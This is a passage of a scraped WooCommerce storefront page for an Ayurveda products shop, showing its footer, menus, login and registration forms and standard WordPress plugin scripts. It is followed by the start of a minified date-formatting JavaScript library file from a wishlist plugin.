1.34-1.515v-2.014h-7.789c-1.567 0-2.73-0.357-3.452-1.066-0.72-0.707-1.087-1.899-1.087-3.542v-4.891h2.842v5c0 1.049 0.412 1.516 1.34 1.516h8.146v-6.516h2.844zM64 7.993v11.405c0 1.642-0.368 2.835-1.088 3.541-0.722 0.708-1.885 1.068-3.45 1.068h-6.095c-1.567 0-2.73-0.36-3.451-1.068-0.721-0.706-1.088-1.899-1.088-3.541v-11.405h2.842v11.514c0 1.050 0.412 1.515 1.341 1.515h6.805c0.928 0 1.341-0.465 1.341-1.515v-11.514h2.843z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6949"><a href="https://redtize.com/elements/pages/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://redtize.com/elements/pages/our-stores/">Our Stores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6950"><a href="https://redtize.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6951"><a href="https://redtize.com/elements/pages/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://redtize.com/elements/pages/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2025 © <strong>A R ENTERPRISES</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://redtize.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://redtize.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6956"><a href="https://redtize.com/category/ayurveda/">AYURVEDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://redtize.com/new-products-2/">New Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6957"><a href="https://redtize.com/my-account/orders/">Orders</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6958"><a href="https://redtize.com/my-account/edit-account/">Account details</a></li>
<li class="account-item has-icon menu-item">
<a href="https://redtize.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="menu-item cart-item has-icon has-child">
	<a href="https://redtize.com/cart/" title="Cart" class="header-cart-link">
				<span class="header-cart-title">
			Cart			/							<span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>
			</a>

	<ul class="children">
		<li>
			<!-- Cart Sidebar Popup -->
			<div id="cart-popup" class="widget_shopping_cart">
				<div class="cart-popup-inner inner-padding">
						<div class="cart-popup-title text-center">
								<h4 class="uppercase">Cart</h4>
								<div class="is-divider"></div>
						</div>
						<div class="widget_shopping_cart_content">
								

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


						</div>
												<div class="cart-sidebar-content relative"></div>				</div>
			</div>
		</li>
	</ul>

</li>
<li>
	<div class="cart-checkout-button header-button">
		<a href="https://redtize.com/checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">Checkout</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/redtize\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7d709553ee" /><input type="hidden" name="_wp_http_referer" value="/product-tag/extra-lagre-capsule/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://redtize.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://redtize.com/?page_id=3284" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="a2c4622ff6" /><input type="hidden" name="_wp_http_referer" value="/product-tag/extra-lagre-capsule/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/redtize.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;extra lagre capsule&amp;rdquo;","@id":"https:\/\/redtize.com\/product-tag\/extra-lagre-capsule\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://redtize.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://redtize.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "244bab6101" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://redtize.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="yith-wcwl-add-to-wishlist-js-extra">
/* <![CDATA[ */
var yithWcwlAddToWishlist = {"isUserLoggedIn":"","globalOptions":{"wishlist_disabled_for_unauthenticated_users":"no","loop_position":"after_add_to_cart","ajax_loading":"no","icon_type":"default","icon":"heart-outline","custom_icon":"","added_icon_type":"default","added_icon":"heart","custom_added_icon":"","custom_icon_alt":"","custom_icon_width":"25","behaviour":"view","style":"link","popup_title":"Select a wishlist","move_popup_title":"Move to another wishlist","add_label":"Add to wishlist","added_label":"Product added!","remove_label":"Remove from list","browse_label":"Browse wishlist","already_in_label":"The product is already in your wishlist!","default_wishlist_name":"My wishlist"},"buttonClasses":"","feedback_duration":"3000","wishlist_url":"https:\/\/redtize.com\/my-account\/wishlist\/","containerSelectors":{"productContainer":[".wc-block-grid__product",".wp-block-post.product",".wc-block-product",".add-to-wishlist-before_image"],"thumbnailContainer":["div[data-block-name=\"woocommerce\/product-image\"]","div.wc-block-grid__product-image",".woocommerce-loop-product__link [class*=\"image\"]",".astra-shop-thumbnail-wrap",".product-inner .image-wrap","a.woocommerce-loop-product__link","div.t-entry-visual","div.box-image","div.product-image","a.product-image-link"]},"login_wishlist_url":"https:\/\/redtize.com\/my-account\/?wishlist_notice=true&add_to_wishlist=%product_id%","i18n":{"feedbacks":{"added":"{{product_name}} has been added to your {{wishlist_name}} list!","removed":"{{product_name}} has been removed from your {{wishlist_name}} list!"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/dist/components/add-to-wishlist/index.js?ver=74f63692d5dd73780ee4" id="yith-wcwl-add-to-wishlist-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/add-to-wishlist-gutenberg.min.js?ver=4.10.2" id="yith-wcwl-add-to-wishlist-gutenberg-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.1.2" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/redtize.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b35472cc3","remove_from_wishlist_nonce":"d03a865502","reload_wishlist_and_adding_elem_nonce":"a4544509e8","load_mobile_nonce":"e540b4f579","delete_item_nonce":"4c6152b2b9","save_title_nonce":"eaa05343d6","save_privacy_nonce":"bae8297ef0","load_fragments_nonce":"85d24ad0ef"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/redtize.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.2" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/redtize.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/redtize.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.0" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.0" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/redtize.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://redtize.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.0" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/redtize.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://redtize.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://redtize.com/wp-content/plugins/yith-woocommerce-wishlist/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904
body_size: 6956
content:
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(null===t||!0===t||!1===t)return NaN;var e=Number(t);return isNaN(e)?e:e<0?Math.ceil(e):Math.floor(e)}function r(t,e){if(e.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+e.length+" present")}function a(t){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a(t)}function o(t){r(1,arguments);var e=Object.prototype.toString.call(t);return t instanceof Date||"object"===a(t)&&"[object Date]"===e?new Date(t.getTime()):"number"==typeof t||"[object Number]"===e?new Date(t):("string"!=typeof t&&"[object String]"!==e||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function i(t,e){r(2,arguments);var a=o(t),i=n(e);if(isNaN(i))return new Date(NaN);if(!i)return a;var u=a.getDate(),l=new Date(a.getTime());return l.setMonth(a.getMonth()+i+1,0),u>=l.getDate()?l:(a.setFullYear(l.getFullYear(),l.getMonth(),u),a)}t.r(e),t.d(e,{addDays:()=>st,addMonths:()=>dt,addYears:()=>ct,endOfMonth:()=>ht,endOfWeek:()=>mt,format:()=>Dt,getDate:()=>St,getDateFormat:()=>ut,getDateFormats:()=>it,getDay:()=>ft,getLocale:()=>lt,getWeekArray:()=>Mt,isAfter:()=>gt,isBefore:()=>vt,isSameDay:()=>wt,isSameMonth:()=>yt,setDateFormats:()=>rt,setFormatDate:()=>ot,setLocale:()=>at,settings:()=>nt,startOfDay:()=>bt,startOfMonth:()=>pt,startOfWeek:()=>Tt});var u={};function l(){return u}function s(t){r(1,arguments);var e=o(t);return e.setHours(0,0,0,0),e}function d(t){return d="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},d(t)}function c(t){var e=function(t,e){if("object"!=d(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,"string");if("object"!=d(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==d(e)?e:String(e)}const f=window.lodash;var h={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function m(t){return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.width?String(e.width):t.defaultWidth;return t.formats[n]||t.formats[t.defaultWidth]}}var g,v={date:m({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:m({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:m({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},w={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function y(t){return function(e,n){var r;if("formatting"===(null!=n&&n.context?String(n.context):"standalone")&&t.formattingValues){var a=t.defaultFormattingWidth||t.defaultWidth,o=null!=n&&n.width?String(n.width):a;r=t.formattingValues[o]||t.formattingValues[a]}else{var i=t.defaultWidth,u=null!=n&&n.width?String(n.width):t.defaultWidth;r=t.values[u]||t.values[i]}return r[t.argumentCallback?t.argumentCallback(e):e]}}function b(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.width,a=r&&t.matchPatterns[r]||t.matchPatterns[t.defaultMatchWidth],o=e.match(a);if(!o)return null;var i,u=o[0],l=r&&t.parsePatterns[r]||t.parsePatterns[t.defaultParseWidth],s=Array.isArray(l)?function(t,e){for(var n=0;n<t.length;n++)if(t[n].test(u))return n}(l):function(t,e){for(var n in t)if(t.hasOwnProperty(n)&&t[n].test(u))return n}(l);return i=t.valueCallback?t.valueCallback(s):s,{value:i=n.valueCallback?n.valueCallback(i):i,rest:e.slice(u.length)}}}var p={code:"en-US",formatDistance:function(t,e,n){var r,a=h[t];return r="string"==typeof a?a:1===e?a.one:a.other.replace("{{count}}",e.toString()),null!=n&&n.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:v,formatRelative:function(t,e,n,r){return w[t]},localize:{ordinalNumber:function(t,e){var n=Number(t),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:y({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:y({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(t){return t-1}}),month:y({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:y({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:y({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at 